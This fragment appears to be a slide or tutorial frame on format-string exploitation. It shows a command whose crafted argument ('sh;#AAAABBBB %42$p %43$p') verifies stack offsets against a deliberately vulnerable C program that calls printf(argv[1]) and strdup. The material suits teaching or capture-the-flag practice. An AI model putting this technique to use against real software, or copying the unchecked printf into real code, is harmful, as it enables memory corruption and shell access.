 Verifying our offsets
> ./a.out “$(python -c ‘print
“sh;#AAAABBBB %42$p %43$p”’)”
sh;#AAAABBBB 0x41414141 0x42424242
int main(int argc, char** argv) {
printf(argv[1]);
strdup(argv[1]);
}